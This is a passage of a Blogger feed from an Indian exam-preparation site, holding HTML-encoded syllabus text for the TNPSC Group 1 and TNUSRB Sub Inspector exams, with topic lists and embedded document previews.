-0.5pt;\"\u003E \u003C\/span\u003Eand\u003Cspan style=\"letter-spacing: -0.5pt;\"\u003E \u003C\/span\u003Ea\u003Cspan style=\"letter-spacing: -0.5pt;\"\u003E \u003C\/span\u003Ecomparative\u003Cspan style=\"letter-spacing: -0.5pt;\"\u003E \u003C\/span\u003Eassessment\u003Cspan style=\"letter-spacing: -0.4pt;\"\u003E \u003C\/span\u003Eacross\u003Cspan style=\"letter-spacing: -0.5pt;\"\u003E \u003C\/span\u003Ethe\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003C\/div\u003E\n\n\u003Cspan face=\"\u0026quot;Arial MT\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"font-size: 10.5pt; line-height: 107%; mso-ansi-language: EN-US; mso-bidi-font-family: \u0026quot;Nirmala UI\u0026quot;; mso-bidi-font-size: 11.0pt; mso-bidi-language: AR-SA; mso-fareast-font-family: \u0026quot;Nirmala UI\u0026quot;; mso-fareast-language: EN-US;\"\u003E\u003Cbr clear=\"all\" style=\"break-before: page; mso-break-type: section-break; page-break-before: always;\" \/\u003E\n\u003C\/span\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 0cm; margin-left: 22.4pt; margin-right: 0cm; margin-top: 3.65pt; margin: 3.65pt 0cm 0cm 22.4pt; text-align: justify;\"\u003E\u003Cspan face=\"\u0026quot;Arial MT\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"font-size: 10.5pt; mso-bidi-font-size: 11.0pt;\"\u003ECountry\n– Impact\u003Cspan style=\"letter-spacing: -0.1pt;\"\u003E \u003C\/span\u003Eof\u003Cspan style=\"letter-spacing: -0.1pt;\"\u003E \u003C\/span\u003Esocial reform movements in\u003Cspan style=\"letter-spacing: -0.05pt;\"\u003E \u003C\/span\u003Ethe\nsocio-economic\u003Cspan style=\"letter-spacing: -0.05pt;\"\u003E \u003C\/span\u003Edevelopment\u003Cspan style=\"letter-spacing: -0.1pt;\"\u003E \u003C\/span\u003Eof\u003Cspan style=\"letter-spacing: -0.1pt;\"\u003E \u003C\/span\u003ETamil\u003Cspan style=\"letter-spacing: 0.05pt;\"\u003E \u003C\/span\u003E\u003Cspan style=\"letter-spacing: -0.2pt;\"\u003ENadu\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 107%; margin-bottom: 0cm; margin-left: 22.4pt; margin-right: 22.05pt; margin-top: .9pt; margin: 0.9pt 22.05pt 0cm 22.4pt; text-align: justify;\"\u003E\u003Cspan face=\"\u0026quot;Arial MT\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"font-size: 10.5pt; line-height: 107%; mso-bidi-font-size: 11.0pt; mso-hansi-font-family: \u0026quot;Nirmala UI\u0026quot;;\"\u003E-\nPolitical parties and welfare schemes for various sections of people -\nRationale behind the reservation\u003Cspan style=\"letter-spacing: -0.35pt;\"\u003E \u003C\/span\u003Epolicy,\u003Cspan style=\"letter-spacing: -0.4pt;\"\u003E \u003C\/span\u003Eand\u003Cspan style=\"letter-spacing: -0.35pt;\"\u003E \u003C\/span\u003Eaccess\u003Cspan style=\"letter-spacing: -0.35pt;\"\u003E \u003C\/span\u003Eto\u003Cspan style=\"letter-spacing: -0.3pt;\"\u003E \u003C\/span\u003Ethe\u003Cspan style=\"letter-spacing: -0.35pt;\"\u003E \u003C\/span\u003Esocial\u003Cspan style=\"letter-spacing: -0.3pt;\"\u003E\n\u003C\/span\u003Eresources\u003Cspan style=\"letter-spacing: -0.3pt;\"\u003E \u003C\/span\u003E-\u003Cspan style=\"letter-spacing: -0.4pt;\"\u003E \u003C\/span\u003EEconomic\u003Cspan style=\"letter-spacing: -0.35pt;\"\u003E\n\u003C\/span\u003Etrends\u003Cspan style=\"letter-spacing: -0.35pt;\"\u003E \u003C\/span\u003Ein\u003Cspan style=\"letter-spacing: -0.35pt;\"\u003E \u003C\/span\u003ETamil\u003Cspan style=\"letter-spacing: -0.3pt;\"\u003E \u003C\/span\u003ENadu\u003Cspan style=\"letter-spacing: -0.25pt;\"\u003E \u003C\/span\u003E-\u003Cspan style=\"letter-spacing: -0.4pt;\"\u003E \u003C\/span\u003ERole\u003Cspan style=\"letter-spacing: -0.35pt;\"\u003E \u003C\/span\u003Eand impact\u003Cspan style=\"letter-spacing: -0.75pt;\"\u003E \u003C\/span\u003Eof\u003Cspan style=\"letter-spacing: -0.75pt;\"\u003E \u003C\/span\u003Esocial\u003Cspan style=\"letter-spacing: -0.7pt;\"\u003E \u003C\/span\u003Ewelfare\u003Cspan style=\"letter-spacing: -0.75pt;\"\u003E\n\u003C\/span\u003Eschemes\u003Cspan style=\"letter-spacing: -0.7pt;\"\u003E \u003C\/span\u003Ein\u003Cspan style=\"letter-spacing: -0.75pt;\"\u003E \u003C\/span\u003Ethe\u003Cspan style=\"letter-spacing: -0.75pt;\"\u003E \u003C\/span\u003Esocio-economic\u003Cspan style=\"letter-spacing: -0.7pt;\"\u003E \u003C\/span\u003Edevelopment\u003Cspan style=\"letter-spacing: -0.75pt;\"\u003E \u003C\/span\u003Eof\u003Cspan style=\"letter-spacing: -0.7pt;\"\u003E \u003C\/span\u003ETamil\u003Cspan style=\"letter-spacing: -0.75pt;\"\u003E \u003C\/span\u003ENadu\u003Cspan style=\"letter-spacing: -0.75pt;\"\u003E \u003C\/span\u003E-\u003Cspan style=\"letter-spacing: -0.7pt;\"\u003E \u003C\/span\u003ESocial\u003Cspan style=\"letter-spacing: -0.75pt;\"\u003E\n\u003C\/span\u003Ejustice and social harmony as the cornerstones of socio-economic\ndevelopment; Education and health systems in Tamil Nadu; Geography of Tamil\nNadu and its impact on economic growth; Achievements\u003Cspan style=\"letter-spacing: -0.75pt;\"\u003E \u003C\/span\u003Eof\u003Cspan style=\"letter-spacing: -0.65pt;\"\u003E \u003C\/span\u003ETamil\u003Cspan style=\"letter-spacing: -0.7pt;\"\u003E \u003C\/span\u003ENadu\u003Cspan style=\"letter-spacing: -0.65pt;\"\u003E \u003C\/span\u003Ein\u003Cspan style=\"letter-spacing: -0.65pt;\"\u003E \u003C\/span\u003Evarious\u003Cspan style=\"letter-spacing: -0.65pt;\"\u003E\n\u003C\/span\u003Efields;\u003Cspan style=\"letter-spacing: -0.7pt;\"\u003E \u003C\/span\u003Ee-Governance\u003Cspan style=\"letter-spacing: -0.65pt;\"\u003E \u003C\/span\u003Ein\u003Cspan style=\"letter-spacing: -0.65pt;\"\u003E \u003C\/span\u003ETamil\u003Cspan style=\"letter-spacing: -0.7pt;\"\u003E \u003C\/span\u003ENadu;\u003Cspan style=\"letter-spacing: -0.7pt;\"\u003E \u003C\/span\u003EPublic\u003Cspan style=\"letter-spacing: -0.65pt;\"\u003E \u003C\/span\u003Eawareness\u003Cspan style=\"letter-spacing: -0.65pt;\"\u003E \u003C\/span\u003Eand General\u003Cspan style=\"letter-spacing: -0.75pt;\"\u003E \u003C\/span\u003Eadministration\u003Cspan style=\"letter-spacing: -0.75pt;\"\u003E \u003C\/span\u003E-\u003Cspan style=\"letter-spacing: -0.7pt;\"\u003E \u003C\/span\u003EWelfare\u003Cspan style=\"letter-spacing: -0.75pt;\"\u003E \u003C\/span\u003Eoriented\u003Cspan style=\"letter-spacing: -0.7pt;\"\u003E\n\u003C\/span\u003EGovernment\u003Cspan style=\"letter-spacing: -0.75pt;\"\u003E \u003C\/span\u003Eschemes\u003Cspan style=\"letter-spacing: -0.75pt;\"\u003E \u003C\/span\u003Eand\u003Cspan style=\"letter-spacing: -0.7pt;\"\u003E \u003C\/span\u003Etheir\u003Cspan style=\"letter-spacing: -0.75pt;\"\u003E \u003C\/span\u003Eutility,\u003Cspan style=\"letter-spacing: -0.7pt;\"\u003E\n\u003C\/span\u003EProblems\u003Cspan style=\"letter-spacing: -0.75pt;\"\u003E \u003C\/span\u003Ein\u003Cspan style=\"letter-spacing: -0.75pt;\"\u003E \u003C\/span\u003Epublic delivery systems; Current\nsocio-economic issues; Current affairs.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch2 style=\"line-height: 107%; margin-right: 22.05pt; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003EUnit VI: History, Culture, Heritage, and Socio-Political Movements\nin Tamil Nadu (40 \u003Cspan style=\"letter-spacing: -0.1pt;\"\u003EQuestions)\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 107%; margin-bottom: 0cm; margin-left: 22.4pt; margin-right: 21.9pt; margin-top: 8.0pt; margin: 8pt 21.9pt 0cm 22.4pt; text-align: justify;\"\u003E\u003Cspan face=\"\u0026quot;Arial MT\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"font-size: 10.5pt; line-height: 107%; mso-bidi-font-size: 11.0pt; mso-hansi-font-family: \u0026quot;Nirmala UI\u0026quot;;\"\u003EHistory\nof Tamil Society, related archaeological discoveries, Tamil literature from\nSangam age till contemporary\u003Cspan style=\"letter-spacing: -0.55pt;\"\u003E \u003C\/span\u003Etimes;\u003Cspan style=\"letter-spacing: -0.6pt;\"\u003E \u003C\/span\u003EThirukkural\u003Cspan style=\"letter-spacing: 1.95pt;\"\u003E \u003C\/span\u003E-\u003Cspan style=\"letter-spacing: -0.6pt;\"\u003E \u003C\/span\u003ESignificance\u003Cspan style=\"letter-spacing: -0.55pt;\"\u003E \u003C\/span\u003Eas\u003Cspan style=\"letter-spacing: -0.55pt;\"\u003E \u003C\/span\u003Ea\u003Cspan style=\"letter-spacing: -0.5pt;\"\u003E \u003C\/span\u003Esecular\u003Cspan style=\"letter-spacing: -0.55pt;\"\u003E\n\u003C\/span\u003Eliterature\u003Cspan style=\"letter-spacing: -0.55pt;\"\u003E \u003C\/span\u003E-\u003Cspan style=\"letter-spacing: -0.6pt;\"\u003E \u003C\/span\u003ERelevance\u003Cspan style=\"letter-spacing: -0.55pt;\"\u003E\n\u003C\/span\u003Eto\u003Cspan style=\"letter-spacing: -0.55pt;\"\u003E \u003C\/span\u003Eeveryday\u003Cspan style=\"letter-spacing: -0.55pt;\"\u003E \u003C\/span\u003Elife, Impact\u003Cspan style=\"letter-spacing: -0.4pt;\"\u003E \u003C\/span\u003Eof\u003Cspan style=\"letter-spacing: -0.4pt;\"\u003E \u003C\/span\u003EThirukkural\u003Cspan style=\"letter-spacing: -0.3pt;\"\u003E \u003C\/span\u003Eon\u003Cspan style=\"letter-spacing: -0.35pt;\"\u003E \u003C\/span\u003Ehumanity,\u003Cspan style=\"letter-spacing: -0.4pt;\"\u003E \u003C\/span\u003EThirukkural\u003Cspan style=\"letter-spacing: -0.3pt;\"\u003E \u003C\/span\u003Eand\u003Cspan style=\"letter-spacing: -0.35pt;\"\u003E \u003C\/span\u003Euniversal\u003Cspan style=\"letter-spacing: -0.3pt;\"\u003E \u003C\/span\u003Evalues\u003Cspan style=\"letter-spacing: -0.3pt;\"\u003E \u003C\/span\u003E-\u003Cspan style=\"letter-spacing: -0.4pt;\"\u003E \u003C\/span\u003ERelevance\u003Cspan style=\"letter-spacing: -0.35pt;\"\u003E\n\u003C\/span\u003Eto\u003Cspan style=\"letter-spacing: -0.35pt;\"\u003E \u003C\/span\u003ESocio-politico- economic\naffairs, Philosophical content in Thirukkural; Role of Tamil Nadu in freedom\nstruggle - Early agitations against British Rule - Role of women in freedom\nstruggle; Evolution of 19th and 20th\u003Cspan style=\"letter-spacing: -0.35pt;\"\u003E \u003C\/span\u003Ecentury\u003Cspan style=\"letter-spacing: -0.4pt;\"\u003E \u003C\/span\u003Esocio-political\u003Cspan style=\"letter-spacing: -0.3pt;\"\u003E \u003C\/span\u003Emovements\u003Cspan style=\"letter-spacing: -0.35pt;\"\u003E \u003C\/span\u003Ein\u003Cspan style=\"letter-spacing: -0.45pt;\"\u003E \u003C\/span\u003ETamil\u003Cspan style=\"letter-spacing: -0.45pt;\"\u003E\n\u003C\/span\u003ENadu\u003Cspan style=\"letter-spacing: -0.25pt;\"\u003E \u003C\/span\u003E-\u003Cspan style=\"letter-spacing: -0.4pt;\"\u003E \u003C\/span\u003EJustice\u003Cspan style=\"letter-spacing: -0.35pt;\"\u003E \u003C\/span\u003EParty,\u003Cspan style=\"letter-spacing: -0.4pt;\"\u003E \u003C\/span\u003EGrowth\u003Cspan style=\"letter-spacing: -0.35pt;\"\u003E\n\u003C\/span\u003Eof\u003Cspan style=\"letter-spacing: -0.4pt;\"\u003E \u003C\/span\u003ERationalism\u003Cspan style=\"letter-spacing: -0.2pt;\"\u003E \u003C\/span\u003E-\u003Cspan style=\"letter-spacing: -0.4pt;\"\u003E \u003C\/span\u003ESelf\nRespect Movement, Dravidian Movement, and principles underlying both these\nmovements; Contributions of Thanthai Periyar and Perarignar Anna.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch2 style=\"line-height: 173%; margin-bottom: 0cm; margin-left: 22.4pt; margin-right: 63.45pt; margin-top: 8.0pt; margin: 8pt 63.45pt 0cm 22.4pt; text-indent: 58.4pt;\"\u003E\u003Cspan lang=\"EN-US\"\u003EPart\u003Cspan style=\"letter-spacing: -0.2pt;\"\u003E \u003C\/span\u003EB:\u003Cspan style=\"letter-spacing: -0.3pt;\"\u003E \u003C\/span\u003EAptitude\u003Cspan style=\"letter-spacing: -0.15pt;\"\u003E\n\u003C\/span\u003Eand\u003Cspan style=\"letter-spacing: -0.1pt;\"\u003E \u003C\/span\u003EMental\u003Cspan style=\"letter-spacing: -0.2pt;\"\u003E \u003C\/span\u003EAbility\u003Cspan style=\"letter-spacing: -0.15pt;\"\u003E\n\u003C\/span\u003E(SSLC\u003Cspan style=\"letter-spacing: -0.1pt;\"\u003E \u003C\/span\u003EStandard\u003Cspan style=\"letter-spacing: -0.1pt;\"\u003E \u003C\/span\u003E-\u003Cspan style=\"letter-spacing: -0.2pt;\"\u003E \u003C\/span\u003E25\u003Cspan style=\"letter-spacing: -0.15pt;\"\u003E \u003C\/span\u003EQuestions) Unit I: Aptitude (15\nQuestions)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 107%; margin-bottom: 0cm; margin-left: 22.4pt; margin-right: 22.0pt; margin-top: 0cm; margin: 0cm 22pt 0cm 22.4pt; text-align: justify;\"\u003E\u003Cspan face=\"\u0026quot;Arial MT\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"font-size: 10.5pt; line-height: 107%; mso-bidi-font-size: 11.0pt; mso-hansi-font-family: \u0026quot;Nirmala UI\u0026quot;;\"\u003ESimplification\n- Percentage - Highest Common Factor (HCF) - Lowest Common Multiple (LCM) -\nRatio and Proportion - Simple interest - Compound interest - Area - Volume -\nTime and Work.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch2 style=\"margin-top: 8pt; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003EUnit\u003Cspan style=\"letter-spacing: -0.3pt;\"\u003E \u003C\/span\u003EII:\u003Cspan style=\"letter-spacing: -0.25pt;\"\u003E \u003C\/span\u003EReasoning\u003Cspan style=\"letter-spacing: -0.15pt;\"\u003E \u003C\/span\u003E(10\u003Cspan style=\"letter-spacing: -0.2pt;\"\u003E \u003C\/span\u003E\u003Cspan style=\"letter-spacing: -0.1pt;\"\u003EQuestions)\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 0cm; margin-left: 22.4pt; margin-right: 0cm; margin-top: 8.95pt; margin: 8.95pt 0cm 0cm 22.4pt; text-align: justify;\"\u003E\u003Cspan face=\"\u0026quot;Arial MT\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"font-size: 10.5pt; mso-bidi-font-size: 11.0pt; mso-hansi-font-family: \u0026quot;Nirmala UI\u0026quot;;\"\u003ELogical\u003Cspan style=\"letter-spacing: -0.35pt;\"\u003E\n\u003C\/span\u003Ereasoning\u003Cspan style=\"letter-spacing: -0.25pt;\"\u003E \u003C\/span\u003E-\u003Cspan style=\"letter-spacing: -0.45pt;\"\u003E \u003C\/span\u003EPuzzles\u003Cspan style=\"letter-spacing: -0.2pt;\"\u003E\n\u003C\/span\u003E-\u003Cspan style=\"letter-spacing: -0.35pt;\"\u003E \u003C\/span\u003EDice\u003Cspan style=\"letter-spacing: -0.3pt;\"\u003E \u003C\/span\u003E-\u003Cspan style=\"letter-spacing: -0.4pt;\"\u003E \u003C\/span\u003EVisual\u003Cspan style=\"letter-spacing: -0.25pt;\"\u003E \u003C\/span\u003Ereasoning\u003Cspan style=\"letter-spacing: -0.25pt;\"\u003E \u003C\/span\u003E-\u003Cspan style=\"letter-spacing: -0.35pt;\"\u003E \u003C\/span\u003EAlpha\u003Cspan style=\"letter-spacing: -0.25pt;\"\u003E \u003C\/span\u003Enumeric\u003Cspan style=\"letter-spacing: -0.25pt;\"\u003E\n\u003C\/span\u003Ereasoning\u003Cspan style=\"letter-spacing: -0.25pt;\"\u003E \u003C\/span\u003E-\u003Cspan style=\"letter-spacing: -0.35pt;\"\u003E \u003C\/span\u003ENumber\u003Cspan style=\"letter-spacing: -0.3pt;\"\u003E\n\u003C\/span\u003E\u003Cspan style=\"letter-spacing: -0.1pt;\"\u003Eseries.\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ciframe height=\"2480\" src=\"https:\/\/drive.google.com\/file\/d\/1glORUM5q7_kFHGMxCC-wFdqwEyya_dMp\/preview\" width=\"640\"\u003E\u003C\/iframe\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tnpscguru.in\/feeds\/7787494141228083009\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tnpscguru.in\/2014\/04\/TNPSC-Group-1-Syllabus-New-Revised-Download.html#comment-form","title":"3 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8077539921108122385\/posts\/default\/7787494141228083009"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8077539921108122385\/posts\/default\/7787494141228083009"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tnpscguru.in\/2014\/04\/TNPSC-Group-1-Syllabus-New-Revised-Download.html","title":"TNPSC Group 1 2025-26 Syllabus \u0026 Study Materials- New Revised Syllabus Download"}],"author":[{"name":{"$t":"Lee"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01954380161380685199"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjqYBQposV6KYlPnD3XSLv-7p2XvhP6WhI_cxPQwkFFfoN04GBm0dYUyXCwpiKPNoSFaMrMFzNcFe0scGfmQ1yEJvEK48FUCZbbLgvXB3OEkyeQYRG5RBodQrrI8gepQhKOG64tkadUfr8x\/s72-c\/TNPSC+Group+2-2A+Notification1.jpg","height":"72","width":"72"},"thr$total":{"$t":"3"}},{"id":{"$t":"tag:blogger.com,1999:blog-8077539921108122385.post-8246451001266582491"},"published":{"$t":"2023-03-07T11:53:00.004+05:30"},"updated":{"$t":"2023-03-07T12:31:10.845+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2022"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Police Jobs in Tamilnadu"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sub Inspectors"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Syllabus"},{"scheme":"http://www.blogger.com/atom/ns#","term":"TNUSRB"}],"title":{"type":"text","$t":"TNUSRB Sub Inspector 2023 Syllabus, Study Materials, SI 2023 Book List for Self Study"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003ENew Syllabus for \u003C\/span\u003E\u003Ca href=\"http:\/\/tnpscgroup4exams.blogspot.com\/p\/tnusrb.html\" style=\"font-family: inherit;\"\u003ESub Inspectors of Police 2023 Exam\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003Ca href=\"http:\/\/tnpscgroup4exams.blogspot.com\/p\/tnusrb.html\"\u003ETNUSRB\u003C\/a\u003E Tamil Nadu SI Syllabus, Study Materials, \u003Ca href=\"http:\/\/www.tnpscguru.in\/2014\/05\/TNUSRB-Sub-Inspector-Syllabus-Study-materials-Book-List.html#TNUSRB SI Book List\"\u003EBook List Free Download\u003C\/a\u003E.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003ESI Syllabus for Open\/General Candidates\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cul style=\"text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.tnpscguru.in\/2014\/05\/TNUSRB-Sub-Inspector-Syllabus-Study-materials-Book-List.html#General Knowledge\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EPart A - General Knowledge (80 Questions)\u003C\/span\u003E\u003C\/a\u003E\u003C\/li\u003E\n\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: right; text-align: right;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"http:\/\/tnpscgroup4exams.blogspot.com\/p\/tnusrb.html\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cimg alt=\"Tamil nadu Sub Inspector recruitments\" border=\"0\" height=\"211\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKNM4uxL1SOiqz2XpS2CuQmtljx7OAVryh8nSdM8ZCmjKFuWP9zUYQ7U2LxAuvie0nHjQdWD6fo9ehQItJkBntz4QRbDpMRS_9VsoM5CvSo632gNyliAYh5FLtK2B9oplUIAhkE0Cp-LEi\/s1600\/TNUSRB+SI+Study+Materials.png\" title=\"TNUSRB SI Recruitments\" width=\"320\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003ETNUSRB Tamil Nadu SI Study \u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003EMaterials\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.tnpscguru.in\/2014\/05\/TNUSRB-Sub-Inspector-Syllabus-Study-materials-Book-List.html#Psychology\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EPart B - Psychology (60 Questions)\u003C\/span\u003E\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red; font-family: inherit;\"\u003ESI Syllabus for Departmental Candidates\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cul style=\"text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.tnpscguru.in\/2014\/05\/TNUSRB-Sub-Inspector-Syllabus-Study-materials-Book-List.html#General Knowledge\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EPart A - General Knowledge\u003C\/span\u003E\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.tnpscguru.in\/2014\/05\/TNUSRB-Sub-Inspector-Syllabus-Study-materials-Book-List.html#Psychology\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EPart B - Psychology, PSO, Police Administration, Evidence Act..,\u003C\/span\u003E\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EGuruss\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ciframe allow=\"autoplay\" height=\"2480\" src=\"https:\/\/drive.google.com\/file\/d\/1ihhMRTyC70OTp32HOcjcnYX-MvZoM8hF\/preview\" width=\"670\"\u003E\u003C\/iframe\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cb id=\"General Knowledge\"\u003E\u003Cspan style=\"color: #6aa84f; font-family: inherit;\"\u003EPART - A\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #6aa84f;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003EGeneral Knowledge\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003EThe Written Examination for Sub Inspector of Police selection will be of degree standard. The basic knowledge of +2 standard of all the subjects will be the basis and it will go up to degree standard.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003Cb\u003EGENERAL SCIENCE\u003C\/b\u003E will cover General appreciation and understanding of Science including matters of everyday observations and experience as may be expected of a well educated person who has not made any special study of any scientific discipline. The questions shall be from topics – in Physics, Chemistry and Biology viz.,. Scientific Laws, Scientific Instruments, Inventions and Discoveries. Scientists and their contributions, Human Physiology, Diseases, their cause, cure and prevention, Diet-Balanced diet, Human Genetics, Animals, Mammals and Birds, Environment and Ecology, Elements and Compounds. Acids, Bases and Salts and allied subjects, Motion, Newtons Laws of motion – Properties of Matter, Electricity, National Laboratories and other related topics. All these topics will be of basic nature\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Ca href=\"http:\/\/tnpscgroup4exams.blogspot.com\/p\/history.html\" target=\"_blank\"\u003EHISTORY OF INDIA\u003C\/a\u003E\u003C\/b\u003E : Dates and events relating from Indus Valley Civilisation to the present day Indian modern administration.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003Ca href=\"http:\/\/tnpscgroup4exams.blogspot.com\/p\/geography.html\" target=\"_blank\"\u003E\u003Cb\u003EGEOGRAPHY\u003C\/b\u003E \u003C\/a\u003E: Regions of India, Weather, Monsoon and Climate, Rainfall, Natural Calamaties, Crops, Crops pattern, Indian Towns and Places, Hill Stations, National Parks, Major Ports, Crops and Minerals, Location of Major Industries, Forests and Wildlife, Population distribution in India and other related topics.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Ca href=\"http:\/\/tnpscgroup4exams.blogspot.com\/p\/economics.html\" target=\"_blank\"\u003EECONOMICS AND COMMERCE\u003C\/a\u003E\u003C\/b\u003E : Agriculture, Major crops and crop pattern in India, Industrial Development, Major Medium, small scale and cottage industries of Tamil Nadu Village and Rural Development in India. Housing, Drinking water and other development schemes – price policy, Inflation, population and unemployment problems, imports and exports. Industrial development and five year planning.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Ca href=\"http:\/\/tnpscgroup4exams.blogspot.com\/p\/indian-polity.html\" target=\"_blank\"\u003EINDIAN POLITY\u003C\/a\u003E\u003C\/b\u003E : Indian Constitution, Salient Features, Citizenship, Elections, Parliament and State Legistature, Executive set up of States, Judiciary system, local self Governments, Centre-State Relations, Language Policy, Foreign Policy.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Ca href=\"http:\/\/tnpscgroup4exams.blogspot.com\/p\/current-affairs.html\" target=\"_blank\"\u003ECURRENT EVENTS\u003C\/a\u003E\u003C\/b\u003E : Latest development in Science and technology, political developments in India, New developments in Trade, Transport and communication, historical events. Fine arts like dance, drama, films, painting, major literary works, Games and Sports, National, International awards, National and International organizations, Abbreviations, who is who, Books and Authors, General Technology, India and its Neighbours, present day India and other related topics. Arts, literature, culture of India and Tamil Nadu.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr 